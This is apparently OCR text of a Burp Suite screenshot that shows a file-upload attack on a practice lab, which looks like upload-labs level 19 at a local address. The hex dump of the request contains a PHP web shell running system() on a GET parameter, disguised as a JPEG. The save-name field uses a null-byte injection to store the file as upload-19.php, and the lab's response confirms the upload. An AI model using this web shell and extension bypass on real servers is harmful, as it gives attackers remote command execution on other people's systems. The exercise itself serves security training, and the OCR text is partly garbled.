 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.1 ?
Request
Raw Params Headers Hex
31 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
32 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
33 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 6a 70 ; filename="1.jp
34 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 g"Content-Type
35 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a : image/jpeg
36 3c 3f 70 68 70 20 40 73 79 73 74 65 6d 28 24 5f <?php @system($_
37 47 45 54 5b 27 78 27 5d 29 3b 3f 3e 0d 0a 2d 2d GET['x']);?>--
38 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
39 75 6e 64 61 72 79 70 6c 42 34 4a 4c 67 49 41 68 undaryplB4JLgIAh
3a 71 41 4b 63 44 46 0d 0a 43 6f 6e 74 65 6e 74 2d qAKcDFContent-
3b 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
3c 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 m-data; name="sa
3d 76 65 5f 6e 61 6d 65 22 0d 0a 0d 0a 75 70 6c 6f ve_name"uplo
3e 61 64 2d 31 39 2e 70 68 70 00 0a 2d 2d 2d 2d 2d ad-19.php-----
3f 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
40 61 72 79 70 6c 42 34 4a 4c 67 49 41 68 71 41 4b aryplB4JLgIAhqAK
41 63 44 46 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 cDFContent-Dis
42 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
43 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 ata; name="submi
44 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d t"ä¸ä¼ --
45 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
46 75 6e 64 61 72 79 70 6c 42 34 4a 4c 67 49 41 68 undaryplB4JLgIAh
47 71 41 4b 63 44 46 2d 2d 0d 0a -- -- -- -- -- -- qAKcDF--
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/upload-19.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
? < + > Type a search term 0 matches
Done 5,383 bytes | 41 millis
1 个项目